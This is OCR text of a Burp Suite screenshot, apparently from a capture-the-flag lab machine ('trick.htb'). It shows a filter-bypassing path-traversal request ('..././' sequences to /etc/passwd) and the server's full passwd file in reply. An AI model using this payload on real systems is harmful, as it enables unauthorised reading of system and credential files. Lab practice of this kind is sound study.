 1 2 3 4 3 10.10.16.23 9:09
Burp Suite Professional v2022.3.2 - Temporary Project - licensed to WuXiaoTeam
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × ...
Send Cancel < > Target: http://preprod-payroll.trick.htb HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /index.php?page=..././..././..././..././..././..././..././..././..././etc/passwd
HTTP/1.1
2 Host: preprod-marketing.trick.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://preprod-payroll.trick.htb/index.php?page=employee
9 Cookie: PHPSESSID=sge9952plnojhbr5qeobj5ggkv
10 Upgrade-Insecure-Requests: 1
11
12
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.2
3 Date: Wed, 31 Aug 2022 13:09:47 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Content-Length: 2351
7
8 root:x:0:0:root:/root:/bin/bash
9 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
10 bin:x:2:2:bin:/bin:/usr/sbin/nologin
11 sys:x:3:3:sys:/dev:/usr/sbin/nologin
12 sync:x:4:65534:sync:/bin:/bin/sync
13 games:x:5:60:games:/usr/games:/usr/sbin/nologin
14 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
15 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
16 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
17 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
18 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
19 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
20 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
21 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
22 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
23 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
24 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
25 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
26 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
27 systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
28 systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
29 systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
30 messagebus:x:104:110::/nonexistent:/usr/sbin/nologin
31 tss:x:105:111:TPM2 software stack,,,:/var/lib/tpm:/bin/false
32 dnsmasq:x:106:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
33 usbmux:x:107:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
34 rtkit:x:108:114:RealtimeKit,,,:/proc:/usr/sbin/nologin
35 pulse:x:109:118:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin
36 speech-dispatcher:x:110:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/bin/false
37 avahi:x:111:120:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin
38 saned:x:112:121::/var/lib/saned:/usr/sbin/nologin
39 colord:x:113:122:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin
40 geoclue:x:114:123::/var/lib/geoclue:/usr/sbin/nologin
41 hplip:x:115:7:HPLIP system user,,,:/var/run/hplip:/bin/false
42 Debian-gdm:x:116:124:Gnome Display Manager:/var/lib/gdm3:/bin/false
43 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
44 mysql:x:117:125:MySQL Server,,,:/nonexistent:/bin/false
45 sshd:x:118:65534::/run/sshd:/usr/sbin/nologin
46 postfix:x:119:126::/var/spool/postfix:/usr/sbin/nologin
47 bind:x:120:128::/var/cache/bind:/usr/sbin/nologin
Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 1
Request Headers 9
Response Headers 5
Done 2,510 bytes | 1,288 millis